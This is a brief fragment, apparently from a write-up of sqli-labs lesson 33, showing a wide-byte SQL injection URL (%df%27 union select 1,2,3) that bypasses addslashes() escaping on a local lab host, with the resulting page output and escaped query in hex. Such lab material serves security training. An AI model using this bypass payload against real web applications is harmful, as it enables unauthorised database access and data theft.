 addslashes()** http://192.168.232.174/Less-33/
192.168.232.174/Less-33/?id=0%df%27%20union%20select%201,2,3--+
新手上路 常用网址 JD 京东商城 移
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 0�\' union select 1,2,3--
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c322c332d2d20